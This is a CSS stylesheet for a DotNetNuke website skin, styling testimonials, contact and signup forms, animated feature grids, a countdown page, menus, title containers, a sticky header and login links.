    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; 
    }
    
.LinkList li a:hover {
    color:#708090; text-decoration:none;
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; 
    }


/*=========== Footer Testimonials Code =========*/

#quotes.Testimonials li { 
    overflow:hidden; 
    }
    
#quotes.Testimonials li blockquote {
    font-size:14px; line-height:24px; text-align:center;
    overflow:hidden; 
    border:none; 
    padding-left:0; 
    }

.HappyClient ul#quotes cite {
    font-size:16px; 
    text-align:center; 
    float:none; color:#708090;
    padding-right:5px; margin:0 auto !important;
    }

.quoteColor {
    font-size:32px;
}

.TestimonialImage { padding-bottom:16px; }
.TestimonialImage img { width:100px; height:100px; }


/*=========== AboutUs Code ==========*/ 
   
.PhotoGellary.gallery img {
    padding-top:6px; 
    width:29.3%; 
    height:53px; 
    margin-bottom:0;
    margin-right:6px;
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; 
}

.PhotoGellary.gallery.clearfix {
     margin-top:0px;
}


/*=========== Contact Form Code ==========*/

.ContactUsForm {
    padding-top:40px; 
}

.ContactField label {
    width:100%; 
    float:left; cursor:inherit;
    color:#000; font-size:14px; padding-bottom:12px;
}

.ContactField label span {
    color:#777;
}

.ContactField.Message label {
    padding-top:20px; cursor:inherit;
}

.ContactField input {
    width:94%; padding:0 3%;
    height:30px;
}

.ContactField.Message textarea {
    width:98%; padding:1%;
    min-height:140px;
}     

.ContactField.Submit input {
    background:#f2f4f4; box-shadow:none; border-radius:1px; -webkit-border-radius:1px; -moz-border-radius:1px; -ms-border-radius:1px;
    width:90px; float:left; margin-top:24px;
    height:40px; color:#000; border:1px solid #c9ced0;
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
}

.ContactField.Submit input:hover {
    background:#708090;
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
}


/*=========== About Us Code ==========*/

div#about { padding: 2em 0; }
.AboutText h2 { font-size:2em; font-family: "open sans", Helvetica, Arial, sans-serif; font-weight: 300; }
.AboutText p { width:50%; line-height:22px; margin:0 auto; color:#2C3E50; }
.AboutTextGrids { padding: 4% 0 3%; }
.AboutTextGrids .fa { font-size:3em; }
.AboutTextGrids a { color: #708090; }
.AboutTextGrid a h3 { font-size: 1.5em; font-family: "open sans", Helvetica, Arial, sans-serif; margin: 0.5em; text-decoration: none; }
.AboutTextGrid p { color:#2C3E50; font-size:1em; line-height:1.5em; }


/*=========== Our Skills Code ==========*/

.skills-grids { padding: 4% 0 2% 0; }
.skills { background:#708090; padding:2% 0; }
.skills-head h2 { color:#FFF; font-size:2em; font-family: "open sans", Helvetica, Arial, sans-serif; }
.skills-head p { color:#efefef; width:50%; line-height:22px; margin:0 auto; }
.skills-grid span { width: 107px; height: 97px; background: url(../images/timer-bg.png) no-repeat 0px 0px; display: inline-block; color: #eee; text-align: center; position:relative; }
.skills-grid span.s-icon1 { background-position:0px 0px; }
.skills-grid span.s-icon2 { background-position: -281px 0px; }
.skills-grid span.s-icon3 { background-position: -561px 0px; }
.skills-grid span.s-icon4 { background-position: -847px 0px; }
.skills-grid strong { position: absolute; top: 28%; left: 33%; font-size: 1.7em; font-weight: 400; }
.skills-grid h3 { margin: 0.8em 0 0.8em; color: #FFF; font-family: "open sans", Helvetica, Arial, sans-serif; }
.skills-grid p { line-height:22px; color: #efefef; }


/*=========== CSS3 Animation Code ==========*/

/* General grid styles */
.cbp-ig-grid { list-style: none; padding: 0 0 50px 0; margin: 0; margin-top:4em; }

/* Clear floats */
.cbp-ig-grid:before, .cbp-ig-grid:after { content: " "; display: table; }
.cbp-ig-grid:after { clear: both; }

/* grid item */
.cbp-ig-grid li { width: 33%; float: left; list-style:none; height: 350px; text-align: center; }

/* we are using a combination of borders and box shadows to control the grid lines */
.cbp-ig-grid li:nth-child(-n+3){ border-top: none; }
.cbp-ig-grid li:nth-child(3n-1), .cbp-ig-grid li:nth-child(3n-2) { box-shadow: 1px 0 0 #ddd; }

/* anchor style */
.cbp-ig-grid li > a { display: block; height: 100%; color: #708090; -webkit-transition: background 0.2s; -moz-transition: background 0.2s; transition: background 0.2s; }

/* the icon with pseudo class for icon font */
.cbp-ig-icon { padding: 30px 0 0 0; display: block; -webkit-transition: -webkit-transform 0.2s; transition: -moz-transform 0.2s; transition: transform 0.2s; }
.cbp-ig-icon:before { font-size: 14em; speak: none; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-font-smoothing: antialiased; }

.cbp-ig-icon-shoe:before { content: "\e000"; }
.cbp-ig-icon-ribbon:before { content: "\e001"; }
.cbp-ig-icon-milk:before { content: "\e002"; }
.cbp-ig-icon-whippy:before { content: "\e003"; }
.cbp-ig-icon-spectacles:before { content: "\e004"; }
.cbp-ig-icon-doumbek:before { content: "\e007"; }

/* title element */
.cbp-ig-grid .cbp-ig-title { margin: 20px 0 10px 0; padding: 20px 0 0 0; font-family: "open sans", Helvetica, Arial, sans-serif; font-size: 2em; position: relative; -webkit-transition: -webkit-transform 0.2s; -moz-transition: -moz-transform 0.2s; transition: transform 0.2s; }
.cbp-ig-grid .cbp-ig-title:before {
	content: ''; position: absolute; background: #708090; width: 160px; height: 6px; top: 0px; left: 50%; margin: -10px 0 0 -80px;
	-webkit-transition: margin-top 0.2s; -moz-transition: margin-top 0.2s; transition: margin-top 0.2s;
}

.cbp-ig-grid .cbp-ig-category {
    padding-top:20px; text-transform: uppercase; display: inline-block; font-size: 1em; letter-spacing: 1px; color: #fff; opacity: 0;
    -webkit-transform: translateY(10px); -moz-transform: -moz-translateY(10px); -ms-transform: -ms-translateY(10px); transform: translateY(10px);	
    -webkit-transition: -webkit-transform 0.3s, opacity 0.2s; -moz-transition: -moz-transform 0.3s, opacity 0.2s; -webkit-transition: transform 0.3s, opacity 0.2s;
}

.cbp-ig-grid li:hover .cbp-ig-category,
.touch .cbp-ig-grid li .cbp-ig-category { opacity: 1; -webkit-transform: translateY(0px); -moz-transform: translateY(0px); -ms-transform: translateY(0px); transform: translateY(0px); }

/* Hover styles */
.cbp-ig-grid li > a:hover { background: #708090; }
.cbp-ig-grid li > a:hover .cbp-ig-icon { -webkit-transform: translateY(10px); -moz-transform: translateY(10px); -ms-transform: translateY(10px); transform: translateY(10px); }
.cbp-ig-grid li > a:hover .cbp-ig-icon:before, .cbp-ig-grid li > a:hover .cbp-ig-title { color: #fff; }
.cbp-ig-grid li > a:hover .cbp-ig-title { -webkit-transform: translateY(-30px); -moz-transform: translateY(-30px); -ms-transform: translateY(-30px); transform: translateY(-30px); }
.cbp-ig-grid li > a:hover .cbp-ig-title:before { background: #fff; margin-top: 80px; }


@media screen and (max-width: 62.75em) {
	/* reset the grid lines */
    .cbp-ig-grid li:nth-child(3n-1), .cbp-ig-grid li:nth-child(3n-2) { box-shadow: none; }
	.cbp-ig-grid li:nth-child(-n+2){ border-top: none; }
}

@media screen and (max-width: 41.6em) { 
	.cbp-ig-grid li { width: 100%; }
	.cbp-ig-grid li:nth-child(-n+2){ border-top: 1px solid #ddd; }
	.cbp-ig-grid li:nth-child(2n-1) { box-shadow: none; }
	.cbp-ig-grid li:first-child { border-top: none; }
}

@media screen and (max-width: 25em) { 
	.cbp-ig-grid { font-size: 80%; }
	.cbp-ig-grid .cbp-ig-category { margin-top: 20px; }
}


/*=========== Our pet list items ======*/

.wrap li { list-style:none; }
.pet { padding:2em 1em 1em 1em; text-align: center;	background-color: rgba(200,200,200,.3);		
		-webkit-transition: all 300ms ease-out; -moz-transition: all 300ms ease-out; -ms-transition: all 300ms ease-out; -o-transition: all 300ms ease-out; transition: all 300ms ease-out;
}	
	
.pet img {
	margin:auto; display:block;		
    -webkit-transform: scale(.9); -moz-transform: scale(.9); -ms-transform: scale(.9); -o-transform: scale(.9)); transform: scale(.9);
	-webkit-transition: all 400ms cubic-bezier(0.250, 0.460, 0.450, 0.940); -moz-transition: all 400ms cubic-bezier(0.250, 0.460, 0.450, 0.940); -ms-transition: all 400ms cubic-bezier(0.250, 0.460, 0.450, 0.940); -o-transition: all 400ms cubic-bezier(0.250, 0.460, 0.450, 0.940); transition: all 400ms cubic-bezier(0.250, 0.460, 0.450, 0.940); 
}
		
.pet:hover { background-color:#708090; cursor: pointer; }	
.pet:hover img { -moz-transform: scale(1); -webkit-transform: scale(1); -o-transform: scale(1)); -ms-transform: scale(1); transform: scale(1); }	
.pet h2 { font-family: "open sans", Helvetica, Arial, sans-serif; }
.pet p { line-height:22px; padding-bottom:10px; }
.pet:hover h2, .pet:hover p { color:#fff; }	

/*=========== Close Our pet list items ======*/
	


/*====== css3 featured-boxes-animation ======*/

.homeBox .one_fourth { margin-top:4em; border: 1px solid #E1E1E1; text-align: center; overflow: hidden;
	background-image: linear-gradient(bottom, #F3F3F3 100%, #FAFAFA 0%); background-image: -o-linear-gradient(bottom, #F3F3F3 100%, #FAFAFA 0%); background-image: -moz-linear-gradient(bottom, #F3F3F3 100%, #FAFAFA 0%); background-image: -webkit-linear-gradient(bottom, #F3F3F3 100%, #FAFAFA 0%); background-image: -ms-linear-gradient(bottom, #F3F3F3 100%, #FAFAFA 0%); background-image: -webkit-gradient( linear, left bottom, left top, color-stop(1, #F3F3F3), color-stop(0, #FAFAFA) );	
	-moz-box-shadow: 0px 1px 0px #ecebeb; -webkit-box-shadow: 0px 1px 0px #ecebeb; -webkit-transition: background 0.5s linear; -moz-transition: background 0.5s linear; -o-transition: background 0.5s linear; transition: background 0.5s linear; 
}.homeBox .one_fourth:hover { background:#708090; }
.homeBox .one_fourth .boxImage { -webkit-transition: all 0.2s linear; -moz-transition: all 0.2s linear; -ms-transition: all 0.2s linear; -o-transition: all 0.2s linear; transition: all 0.2s linear; }.homeBox .one_fourth:hover .boxImage { position: relative; -webkit-animation: moveFromTop 350ms ease; -moz-animation: moveFromTop 350ms ease; -ms-animation: moveFromTop 350ms ease; }.homeBox .BoxIcons .fa { padding:30px 0 15px 0; font-size:5em; color:#333; }.homeBox .one_fourth h2 { margin: 0 0 20px 0; color: #4B4A4A; font-family: "open sans", Helvetica, Arial, sans-serif; -webkit-transition: all 0.2s linear; -moz-transition: all 0.2s linear; -ms-transition: all 0.2s linear; transition: all 0.2s linear; }.homeBox .one_fourth:hover h2 { position: relative; color:#EAEAEA; -webkit-animation: moveFromTop 200ms ease; -moz-animation: moveFromTop 200ms ease; -ms-animation: moveFromTop 200ms ease; }
.homeBox .one_fourth .boxDescription { padding:0 20px; color: #4B4A4A; margin: 0 0 20px 0; line-height:22px; -webkit-transition: all 0.2s linear; -moz-transition: all 0.2s linear; -ms-transition: all 0.2s linear; transition: all 0.2s linear; }.homeBox .one_fourth:hover .BoxIcons .fa,.homeBox .one_fourth:hover .boxDescription { position: relative; color:#EAEAEA; -webkit-animation: moveFromBottom 500ms ease-in-out; -moz-animation: moveFromBottom 500ms ease-in-out; -ms-animation: moveFromBottom 500ms ease-in-out; animation: moveFromBottom 500ms ease-in-out; }
@-webkit-keyframes moveFromTop { from { top: -600px; } to { top: auto; } }@-moz-keyframes moveFromTop { from { -moz-transform: translateY(-600%); } to { -moz-transform: translateY(0%); } }@-ms-keyframes moveFromTop { from { -ms-transform: translateY(-600%); } to { -ms-transform: translateY(0%); } }@-webkit-keyframes moveFromBottom { from { bottom: -400px; } to { top: auto; } }@-moz-keyframes moveFromBottom { from { -moz-transform: translateY(400%); } to { -moz-transform: translateY(0%); } }@-ms-keyframes moveFromBottom { from { -ms-transform: translateY(400%); } to { -ms-transform: translateY(0%); } }

/*====== Close css3 featured-boxes-animation ======*/


/*====== Boxes with icon hover ===================*/

.box > .icon { text-align: center; position: relative; }
.box > .icon > .image { position: relative; background: #333; z-index: 2; margin: auto; width: 88px; height: 88px; border: 8px solid white; line-height: 88px; border-radius: 50%; vertical-align: middle; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }
.box > .icon:hover > .image { background: #708090; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }
.box > .icon > .image > em { font-size: 36px !important; color: #fff !important; }
.box > .icon:hover > .image > em { color: white !important; }
.box > .icon > .info { margin-top: -24px; background: rgba(0, 0, 0, 0.04); border: 1px solid #e0e0e0; padding: 15px 0 30px 0; }
.box > .icon:hover > .info { background: rgba(0, 0, 0, 0.04); border-color: #e0e0e0; color: white; }
.box > .icon > .info > h3.title { font-family: "open sans",sans-serif !important; font-size: 18px; color: #333; font-weight: 300; }
.box > .icon > .info > p { font-family: "open sans",sans-serif !important; font-size: 13px; color: #666; line-height: 22px; margin: 20px;}
.box > .icon:hover > .info > h3.title, .box > .icon:hover > .info > p, .box > .icon:hover > .info > .more > a { color: #222; }
.box > .icon > .info > .more a { background-color: #333; color: #fff; font-size: 12px; line-height: 12px; padding: 6px 8px; font-family: "open sans",sans-serif !important; text-transform: uppercase; text-decoration: none; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }
.box > .icon:hover > .info > .more > a { background-color: #708090; color: #fff; padding: 6px 8px; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }
.box .space { height: 30px; }

/*====== Close Boxes with icon hover =====*/


/*====== Start Box of Featured ===========*/

.destacados { padding: 20px 0; text-align: center; }
.destacados > div > div { padding: 10px; border: 1px solid transparent; border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; transition: 0.2s; -moz-transition: 0.2s; -webkit-transition: 0.2s; }
.destacados > div:hover > div { margin-top: -10px; border: 1px solid rgb(200, 200, 200); background: rgba(200, 200, 200, 0.1); box-shadow: rgba(0, 0, 0, 0.1) 0px 5px 5px 2px; -webkit-box-shadow: rgba(0, 0, 0, 0.1) 0px 5px 5px 2px; -moz-box-shadow: rgba(0, 0, 0, 0.1) 0px 5px 5px 2px; transition: 0.5s; -moz-transition: 0.5s; -webkit-transition: 0.5s; }
.destacados h2 { font-family:"open sans", Helvetica, Arial, sans-serif; }
.destacados p { line-height:22px; font-size:14px; }
.destacados a.btn-primary { margin-top:1.5em; background:#708090; color:#fff; font-size:14px; }

/*====== Close Box of Featured ===========*/



/*====== Full Screen Video Background ===========*/

.video-section .pattern-overlay { margin-top:2.5em; background-color: rgba(71, 71, 71, 0.59); padding: 110px 0 0; min-height: 480px; }
.video-section h1, .video-section h3 { text-align:center; color:#fff; }
.video-section h1 { font-size:65px; margin: 40px auto 0px; font-family: 'open sans', serif; font-weight:bold; text-transform: uppercase; text-shadow: 1px 1px 1px #000; -webkit-text-shadow: 1px 1px 1px #000; -moz-text-shadow: 1px 1px 1px #000; }
.video-section h3 { font-size: 25px; margin: 20px auto 15px; }
.video-section .buttonBar { display:none; }
.player { font-size:0; }

/*====== Close Full Screen Video Background =====*/



/*====== Caption hover effect text ===========*/

.cuadro_intro_hover { height: 200px; padding: 0px; position: relative; overflow: hidden; }
.cuadro_intro_hover:hover .caption { opacity: 1; transform: translateY(-150px); -webkit-transform:translateY(-150px); -moz-transform:translateY(-150px); -ms-transform:translateY(-150px); -o-transform:translateY(-150px); }
.cuadro_intro_hover img { z-index: 4; }
.cuadro_intro_hover .caption { position: absolute; top:150px; width: 100%; -webkit-transition:all 0.3s ease-in-out; -moz-transition:all 0.3s ease-in-out; -o-transition:all 0.3s ease-in-out; -ms-transition:all 0.3s ease-in-out; transition:all 0.3s ease-in-out; }
.cuadro_intro_hover .blur { height: 300px; background-color: rgba(0,0,0,0.7); z-index: 5; position: absolute; width: 100%; }
.cuadro_intro_hover .caption-text { height: 300px; z-index: 10; color: #fff; position: absolute; text-align: center; top:-20px; width: 100%; }

/*====== Caption hover effect text ===========*/



/*=========== Coming Soon Code ==========*/
 
.SoonPage { min-height:220px; }
.SoonLogo { margin:0 auto !important; text-align:center; padding-bottom:40px; }

.timer-area {
  background: transparent;
  text-align: center;
  padding-top: 5em; padding-bottom:2em;
  margin-bottom: 4em;
}

.timer-area h1 { color: white; padding-bottom:30px; }

p.SignUp {
    font-size:24px; 
    line-height:38px; 
    text-align:center; 
    padding-bottom:20px; 
}


/* ---------- SIGNUP ---------- */

.form-wrapper {
  border: 1px solid #dcdee0;
  padding: .5em;
  width: 30em;
  margin: 1em auto;
  overflow: hidden;
  -webkit-border-radius: 13px;
  border-radius: 13px;
}

.form-wrapper:hover,
.form-wrapper:focus {
  border: 1px solid #c1c5c8;
}

input[type="email"] {
  border: none;
  float: left;
  font-size: 1em;
  padding: .5em;
  outline: none;
  margin-top: .7em;
  width: 19em;
}

input[type="submit"] {
  float: right;
  border: none;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  background-color: #2a9ccc;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#2a9ccc), to(#217ca2));
  background-image: -webkit-linear-gradient(top, #2a9ccc, #217ca2);
  background-image: -moz-linear-gradient(top, #2a9ccc, #217ca2);
  background-image: -o-linear-gradient(top, #2a9ccc, #217ca2);
  background-image: linear-gradient(to bottom, #2a9ccc, #217ca2);
  color: white;
  -webkit-box-shadow: inset 0 2px 2px #217ca2;
  box-shadow: inset 0 2px 2px #217ca2;
  padding: 1em;
  font-size: 1em;
  text-transform: uppercase;
  cursor: pointer;
}

input[type="submit"]:hover {
  background-color: #2da2d4;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#2da2d4), to(#2382aa));
  background-image: -webkit-linear-gradient(top, #2da2d4, #2382aa);
  background-image: -moz-linear-gradient(top, #2da2d4, #2382aa);
  background-image: -o-linear-gradient(top, #2da2d4, #2382aa);
  background-image: linear-gradient(to bottom, #2da2d4, #2382aa);
}

/* ---------- FOOTER ---------- */

footer#disclaimer p {
  padding-top:20px;
  font-size: .875em;
  color: #909091;
  font-style: italic;
  text-align:center;
}

footer#disclaimer p span { font-size: 1.2em; color: #2a9ccc; }

ul#countdown li {
  display: inline-block;
  background: transparent url('../images/timer-piece.png') no-repeat left top;
  width: 104px;
  margin-bottom: 4em;
  text-align: center;
}

ul#countdown li span {
  font-size: 3em;
  font-weight: bold;
  color: #1f2225;
  height: 108px;
  line-height: 108px;
  position: relative;
}

ul#countdown li span::before {
  content: '';
  width: 100%;
  height: 1px;
  border-top: 1px solid white;
  position: absolute;
  top: 31px;
}

ul#countdown li p.timeRefDays,
ul#countdown li p.timeRefHours,
ul#countdown li p.timeRefMinutes,
ul#countdown li p.timeRefSeconds {
  margin-top: 1em;
  color: #fff;
  text-transform: uppercase;
  font-size: .875em;
}


/*=========== FooterNav Code ========*/   

.FooterNav { padding-top:5px; }   
.FooterNav li {
    list-style:none; 
    float:left; 
    }
    
    .FooterNav li a {
        padding:0 12px; 
        font-family:"open sans", Arial; 
        font-size:14px; 
        color:#dedede; 
        text-decoration:none; 
        text-align:center; 
        }
        
    .FooterNav li:last-of-type a { background:none; }        
    .FooterNav li:first-of-type a { padding-left:0; }
        
    .FooterNav li a:hover {
        color:#708090; 
        -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
        }


/*=========== Latest Posts Code =========*/ 

.BlockPost .col-md-4 { padding:0; }
.BlockPost .col-md-8 { padding-right:0; }
.PostImage { width:100%; border:5px solid #535252; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }
.PostImage:hover { border:5px solid #708090; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }
.DateText { color:#fff; }
.PostText { padding-top:5px; color:#b3b3b4; }
.PostBorder { margin:10px 0; border-bottom:1px solid #727b7e; }


/*=========== Contact Us List Code ++====*/ 

.ContactList li { list-style:none; color:#b3b3b4; margin-bottom:1em; float:left; width:100%; line-height:18px; }
.ContactList .fa { float:left; margin-right:10px; background:#2d2d2d; width:35px; height:35px; border-radius:100%; text-align:center; line-height:35px; color:#fff; }


.AboutUsTxt { color:#b3b3b4; line-height:22px; }
.FooterBottomGap { height:3.5em; }


/*=========== Copyright & Login Code ====*/ 
 
#MainCopyright {
    padding:20px 30px; 
    border-top:1px solid #4f5051; 
    background:#3d4652; 
    z-index:840; position:relative;
    }

.SkinObject {
    font-weight:normal; 
    }
 
.Copyright {
    padding:0; 
    font-family:"open sans", Arial; 
    color:#dedede;
    text-align:right;
    }  
    
    .Copyright a {
        color:#708090; 
        } 
          
    .Copyright a:hover {
         text-decoration:underline;
        } 

input[type="submit"] { background:#708090 !important; }

#dnn_dnnSearch_txtSearch {
	border-left:1px solid #649319;
}

	
/*=========== Menu Code ===============*/

.nav ul { border-bottom:4px solid #708090 !important; }

.nav .current a, .nav .current a:visited, .nav .current a:active {
    color:#708090 !important; 
    }
    
.nav > li > a:hover {
    color:#708090 !important;
    }
    
.nav > li:hover > a {
    color:#708090 !important;
    }
    
.nav li li a:hover {
    display: block; 
    background:#708090 !important; 
    color:#fff !important; 
    }
    
.nav .current ul li a, .nav .current ul li a:visited {
    color:#333 !important;
    }
    
.nav .current ul li a:hover {
    background:#708090 !important; 
    color:#fff !important; 
    }


/*=========== Mega Menu Code CSS ========*/

ul.dnnmega li.root a:hover span {
    color:#708090 !important;
    }
        
body ul.dnnmega li.mmItemHover a, 
body ul.dnnmega li.mmItemHover a:hover {
    color:#708090 !important; 
    }
 
ul.dnnmega .megaborder ul li.category a:hover, 
ul.dnnmega .megaborder ul li.category a:hover span {
    color:#708090 !important; 
    }

ul.dnnmega li.mmSelected span {
    color:#708090 !important; 
    }
    
ul.dnnmega > li.root > a:hover span {
            color:#708090;
            }

ul.dnnmega > li.root:hover > a span {
             color:#708090;
            }
            
ul.dnnmega > li.mmSelected > a span {
    color:#708090;
    }
    
ul.dnnmega > li.mmSelected > a:hover span {
    color:#708090;
    }
        
ul.dnnmega li.mmSelected ul li.category span {
    color:#e2e1e1 !important; 
    }

ul.dnnmega .megaborder .M {
    border-bottom:4px solid #708090 !important;
    }
                     

/*=========== All Container CSS ========*/

/*========== H1Container CSS ===========*/
.H1Container_Title .Head {
    color:#708090 !important; 
    }
    
/*========== H2Container CSS ===========*/
.H2Container_Title .Head {
    color:#333 !important; 
    }

/*========== FooterTitle CSS ===========*/
.FooterTitle .Head {
    color:#fff !important; 
    }

/*========== H3Container CSS ===========*/
.H3Container_Title .Head {
    color:#708090 !important; 
    }
 
/*========== H1TitleBorderContainer CSS */
.H1TitleContainer {
    border-bottom:1px solid #708090 !important; 
    }
    
.H1TitleContainer .Head {
    color:#708090 !important; 
    }

/*========== H2TitleBorderContainer CSS */
.H2TitleContainer {
    border-bottom:1px solid #708090 !important; 
    }
    
    .H2TitleContainer .Head {
        color:#708090 !important; 
    }

/*========== H3TitleBorderContainer CSS */
.H3TitleContainer {
    border-bottom:1px solid #708090 !important; 
    }
    
    .H3TitleContainer .Head  {
        color:#708090 !important; 
        }
                    
/*========== Container01 ===============*/
.Container01Title {
    background:#708090 !important; 
    }

/*========== Container02 CSS ===========*/
.Container02_Title h1 {
    background: #708090 !important; 
    }

/*========== Container03 CSS ===========*/
.Container03Title h1 {
    background:#708090 !important; 
    }

/*========== Container04 CSS ===========*/
.Container04Title .Head {
    background:#708090 !important; 
    }
    
    .Container04Title h1 {
        border-bottom:4px solid #708090 !important; 
        }

/*========== Container05 CSS ===========*/
.Container05Title h1 {
    background: #708090 !important; 
    }

/*========== Container06 CSS ===========*/
.Container06Title .Head {
    background:#708090 !important; 
    }
    .Container06Title h1 {
        border-top:4px solid #708090 !important; 
        }
                 
/*========== Container07 CSS ===========*/
.Container07Title h1 {
    border-top:4px solid #708090 !important; 
    border-bottom:4px solid #708090 !important; 
    }
    .Container07Title .Head {
        color:#708090 !important; 
        }

/*========== Container08 CSS ===========*/
.Container08Title h1 {
    background: #708090 !important; 
    }

/*========== Container09 CSS ===========*/
.Container09Title h1 {
    border-left:6px solid #708090 !important; 
    border-right:6px solid #708090 !important; 
    }
    .Container09Title .Head {
        color:#708090; 
        }

/*========== Container10 CSS ===========*/
.Container10Title .Head {
    color:#708090 !important; 
    }

/*========== Container11 CSS ===========*/
.Container11Title h1 {
    background: #708090 !important; 
    }
                   
/*========== Container14 CSS ===========*/
.Container14Title h1 {
    background: #708090 !important; 
    }

/*========== H2Container CSS ===========*/
.H2Container_Title h1 span.Head { 
    border-bottom:2px solid #708090 !important; 
    }
    
/*========== FooterContainer CSS ===========*/
.FooterTitle h1 span.Head { 
    border-bottom:3px solid #708090 !important; 
    }
    

/*========== StickyHeader CSS ==========*/

.StickyHeader { width:100%; height:auto; opacity: 0.95; z-index:910; position:relative; }
.sticky { position:fixed; top:0; left:0; 
          box-shadow: 0 3px 2px 0 rgba(50, 50, 50, 0.1); -moz-box-shadow: 0 3px 2px 0 rgba(50, 50, 50, 0.1); -webkit-box-shadow: 0 3px 2px 0 rgba(50, 50, 50, 0.1); -ms-box-shadow: 0 3px 2px 0 rgba(50, 50, 50, 0.1); }

.SmallLogo.Logo img { padding-top:13px; }

/* DNN Standard Menu */	
.SmallMenu .nav > li { padding-bottom:0px; } 
.SmallMenu .nav > li > a { line-height:40px; } 
.SmallMenu .nav > li ul { margin-top:0; }

/* DNN Mega Menu */	
.SmallMenu ul.dnnmega li .megaborder { top:66px; }
.SmallMenu ul.dnnmega li.root ul li span { line-height:24px; } 
.SmallMenu ul.dnnmega li.root ul li ul li span { line-height:18px; }

/* Little Search */	
.LittleSearch.MainSearchIcon { padding-top:0; }
.LittleSearch.MainSearchIcon .fa { line-height:50px; }

/*========== StickyHeader CSS ==========*/


/* Layout Styles */	

.PaneFont { font-size:18px; text-align:center; font-weight:bold; }

.PanTopLeftPane { margin:4px 0; background:#dad9d9; line-height:28px;  }
.PanBannerPane { margin:10px 0 0 0; background:#dad9d9; line-height:260px; }
.PanBodyTopPane { margin:0; background:#31393e; line-height:100px; }
.PanBodyTopPane.PaneFont { color:#fff; }

.PanContentPane { margin:20px 0 10px 0; background:#dad9d9; line-height:100px; }

.BoxPane { margin:10px 0; background:#dad9d9; line-height:100px; }
.BoxLeftPane { line-height:820px; }

.PanFooterSocialPane { margin:10px 0 10px 0; background:#f5f5f5; line-height:50px; }

.FooterBoxPane { margin:42px 0 5px 0; background:#f5f5f5; line-height:110px; }
.FooterNavvPane { margin:5px 0 0 0; background:#f5f5f5; line-height:40px; }


/*========== Login Code =====*/

    #login {
        float:left; 
        }
        
	#login a  {
	    float: right;
	    font-size:12px; font-weight:300; text-transform:uppercase;
	    line-height:35px;
	    color:#333;
	    padding-left:15px; padding-bottom:8px;	
	     -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;   
	    }
	
	#login a:hover, #login a.LoginLink:hover {
         -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;   
	    }
	    
	#login a.SkinObject {
	     font-size:14px; 
	     }
	     	
	#login .registerGroup, 
	#login .registerGroup *, 
	#login .loginGroup, 
	#login .loginGroup * {	display:block; }	

	#login .registerGroup,
	#login .loginGroup {
		float:right;
		padding:0;
		margin:0;
	} 
	
	#login .registerGroup li:first-child:hover { border-left:#222; }
	
	/* Register Group Styles */
	#login .registerGroup li { 	float:left; }
	#login .registerGroup .buttonGroup { margin-right:0; }
	
	#login .registerGroup a,
	#login .loginGroup a {
		display:block;
		position:relative;
		height:35px;
		min-width:12px;
		padding: 0 8px;		 
		color: #333;
		vertical-align: middle;
	}
	
	#login .registerGroup a:hover,
	#login .loginGroup a:hover {
		background: rgb(45,45,45); /* Old browsers */
		background: -moz-linear-gradient(top,  rgba(45,45,45,1) 0%, rgba(86,86,86,1) 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(45,45,45,1)), color-stop(100%,rgba(86,86,86,1))); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top,  rgba(45,45,45,1) 0%,rgba(86,86,86,1) 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top,  rgba(45,45,45,1) 0%,rgba(86,86,86,1) 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top,  rgba(45,45,45,1) 0%,rgba(86,86,86,1) 100%); /* IE10+ */
		background: linear-gradient(to bottom,  rgba(45,45,45,1) 0%,rgba(86,86,86,1) 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d2d2d', endColorstr='#565656',GradientType=0 ); /* IE6-9 */
		
		color:#ddd;
		text-shadow: 0px -1px 0px #333333;
	}
	
	#login .registerGroup a:active,
	#login .loginGroup a:active {
		color:#fff;
		text-shadow: 0px -1px 0px #333333;
	}
	
	#login .registerGroup a:hover,
	#login .loginGroup a:hover { text-decoration:none; }
	
	#login .registerGroup a strong,
	#login .loginGroup a strong {
		display:block;
		position:absolute;
		left:0; top:0;
		width:100%;
		overflow:hidden;
		
		font-size:11px;
		text-indent:-9999px;
	}
	
	#login .userMessages a,
	#login .userNotifications a { background-color: #333; }	
	
